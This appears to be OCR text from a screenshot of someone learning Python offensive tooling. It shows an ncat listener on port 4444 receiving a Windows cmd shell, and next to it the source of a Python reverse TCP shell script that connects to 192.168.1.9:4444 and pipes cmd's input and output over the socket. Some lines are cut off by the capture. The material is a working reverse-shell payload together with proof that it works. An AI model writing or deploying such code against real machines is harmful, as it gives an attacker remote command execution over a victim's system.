 Administrator: Command Prompt - ncat.exe -lvnp 4444cls
C:\Users\crazy3xploit\Downloads\ncat-portable-5.59BETA1\ncat-portable-5.59
BETA1>ncat.exe -lvnp 4444cls
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.1.9:27835.
Microsoft Windows [Version 10.0.19045.5247]
(c) Microsoft Corporation. All rights reserved.
C:\Users\crazy3xploit\Documents\GitHub\learning_python_advance>bang here w
e got cmd shell!
File Edit Selection ···
learning_python_advance [Administrator]
windows_reverse_tcp_shell.py
windows_reverse_tcp_shell.py > ...
2 def s2p(s, p):
7 p.stdin.flush()
8
9 def p2s(s, p):
10 while True:
11 s.send(p.stdout.read(1))
12
13 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
14 s.connect(("192.168.1.9",4444))
15
16 p=subprocess.Popen(["cmd"], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.P
17
18 s2p_thread = threading.Thread(target=s2p, args=[s, p])
19 s2p_thread.daemon = True
20 s2p_thread.start()
21
22 p2s_thread = threading.Thread(target=p2s, args=[s, p])
23 p2s_thread.daemon = True
24 p2s_thread.start()
25
26 try:
27 p.wait()
28 except KeyboardInterrupt:
29 s.close()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Microsoft Windows [Version 10.0.19045.5247]
(c) Microsoft Corporation. All rights reserved.
C:\Users\crazy3xploit\Documents\GitHub\learning_python_advance>python windows_reverse_tcp_shell.py